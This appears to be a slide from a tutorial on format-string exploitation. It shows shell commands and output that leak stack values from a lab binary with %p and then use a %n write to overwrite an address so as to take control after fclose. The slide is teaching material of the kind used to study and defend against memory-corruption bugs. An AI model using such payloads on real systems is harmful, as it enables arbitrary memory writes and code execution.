

# Format String Exploitation
So, by writing into 080497e8 we control what happens after calling fclose
$ echo `python -c 'print "AAAABBBBCCCCDDDD" + "%p" * 8'` | ./format-simple; tail -1 /tmp/log
AAAABBBBCCCCDDDD0x10x414141410x424242420x434343430x444444440x702570250x702570250x70257025
$ echo `python -c 'print "AAAABBBBCCCCDDDD" + "%2\$p"'` | ./format-simple; tail -1 /tmp/log
AAAABBBBCCCCDDDD0x41414141
$ echo `python -c 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" + "%2\$x"'` | ./format-simple; tail -1 /tmp/log
��BBBBCCCCDDDD80497d8
$ echo `python -c 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" + "%2\$n"'` | ./format-simple; tail -1 /tmp/log
��BBBBCCCCDDDD
266